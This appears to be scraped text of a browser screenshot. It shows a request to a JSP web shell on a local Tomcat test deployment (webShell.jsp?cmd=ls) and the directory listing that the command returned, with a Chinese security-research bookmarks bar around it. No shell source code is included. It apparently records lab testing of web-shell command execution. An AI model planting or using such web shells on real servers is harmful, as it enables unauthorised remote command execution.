 view-source:localhost:8080/test_war_exploded/webShell.jsp?cmd=ls
应用 基础信息收集 公司 邮箱 CTF 我有洞的SRC 没挖到的SRC 勒索挖矿/应急响应 学习论坛 CTF/GOGOGO!~ 一些没办法用
1
2 Command: ls<BR>
3 bootstrap.jar
4 catalina-tasks.xml
5 catalina.bat
6 catalina.sh
7 ciphers.bat
8 ciphers.sh
9 commons-daemon-native.tar.gz
10 commons-daemon.jar
11 configtest.bat
12 configtest.sh
13 daemon.sh
14 digest.bat
15 digest.sh
16 makebase.bat
17 makebase.sh
18 setclasspath.bat
19 setclasspath.sh
20 shutdown.bat
21 shutdown.sh
22 startup.bat
23 startup.sh
24 tomcat-juli.jar
25 tomcat-native.tar.gz
26 tool-wrapper.bat
27 tool-wrapper.sh
28 version.bat
29 version.sh
30